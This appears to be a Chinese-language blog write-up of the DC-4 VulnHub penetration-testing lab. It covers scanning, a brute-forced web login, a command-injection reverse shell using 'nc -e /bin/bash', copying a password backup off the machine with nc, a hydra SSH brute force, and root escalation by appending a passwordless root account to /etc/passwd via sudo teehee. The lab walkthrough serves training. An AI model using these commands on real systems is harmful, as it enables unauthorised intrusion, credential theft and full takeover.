0x01 部署
靶机地址:
DESCRIPTION
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
只有一个flag
0x02 信息收集
靶机使用vmware部署,NAT模式
nmap扫描网段
nmap -sP 192.168.190.0/24

发现靶机IP:192.168.190.139,继续扫描
nmap -T5 -A -v -p- 192.168.190.139
结果:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 14:27 CST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating ARP Ping Scan at 14:27
Scanning 192.168.190.139 [1 port]
Completed ARP Ping Scan at 14:27, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:27
Completed Parallel DNS resolution of 1 host. at 14:27, 0.00s elapsed
Initiating SYN Stealth Scan at 14:27
Scanning 192.168.190.139 [65535 ports]
Discovered open port 80/tcp on 192.168.190.139
Discovered open port 22/tcp on 192.168.190.139
Completed SYN Stealth Scan at 14:27, 1.00s elapsed (65535 total ports)
Initiating Service scan at 14:27
Scanning 2 services on 192.168.190.139
Completed Service scan at 14:27, 6.02s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.190.139
NSE: Script scanning 192.168.190.139.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.11s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Nmap scan report for 192.168.190.139
Host is up (0.00045s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.15.10
|_http-title: System Tools
MAC Address: 00:0C:29:B3:F5:3B (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 198.838 days (since Thu Mar 11 18:21:01 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.45 ms 192.168.190.139
NSE: Script Post-scanning.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
发现80端口,登陆后只有一个登录界面,未发现其他公开的CMS或组件

0x03 渗透
尝试使用burpsuite进行web爆破,根据系统名包含admin,指定用户名admin,先爆破密码

爆破发现admin密码happy
使用admin登录后,发现web提供了执行命令的功能,需要执行的命令通过post参数传递

使用nc回弹shell,kali执行
nc -lvp 4444
使用hackbar发送post参数radio=nc 192.168.190.129 4444 -e /bin/bash&submit=Run,获得反弹shell

执行命令获取方便观察的shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
0x04 提权
查看/etc/passwd,发现几个用户,去home下查看,只有jim下存在文件,backups下有一个old-passwds.bak文件,mbox文件无权限,test.sh没什么用处
使用nc获取old-passwds.bak文件
nc -nvlp 5555 > old-passwords.bak
nc 192.168.141.134 5555 < /home/jim/backups/old-passwords.bak
然后使用old-passwords.bak文件对jim进行爆破
hydra -l jim -P old-passwords.bak -vV 192.168.190.139 ssh
爆破成功得到密码:

登录jim后发现mbox下内容:

似乎是一个邮件,在/var/mail/jim中发现邮件内容:

得到charles密码
登录charles,执行sudo -l发现charly可以执行teehee,可以将标准输入复制到我们选择的文件中
创建一个拥有root权限的账号
echo "test::0:0:::/bin/sh" | sudo teehee -a /etc/passwd
su test
whoami
在/root/下找到flag









 本文档详细记录了对vulnhub靶机DC4的渗透测试过程,包括部署、信息收集、渗透和提权四个阶段。通过nmap扫描发现靶机IP并识别开放的80端口,利用burpsuite对web应用进行爆破,获取admin用户名和密码。登录后发现命令执行漏洞,使用nc反弹shell。进一步提权过程中,分析用户文件,找出old-passwds.bak,破解密码,最终获取root权限并找到flag。
本文档详细记录了对vulnhub靶机DC4的渗透测试过程,包括部署、信息收集、渗透和提权四个阶段。通过nmap扫描发现靶机IP并识别开放的80端口,利用burpsuite对web应用进行爆破,获取admin用户名和密码。登录后发现命令执行漏洞,使用nc反弹shell。进一步提权过程中,分析用户文件,找出old-passwds.bak,破解密码,最终获取root权限并找到flag。
















 1253
1253

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








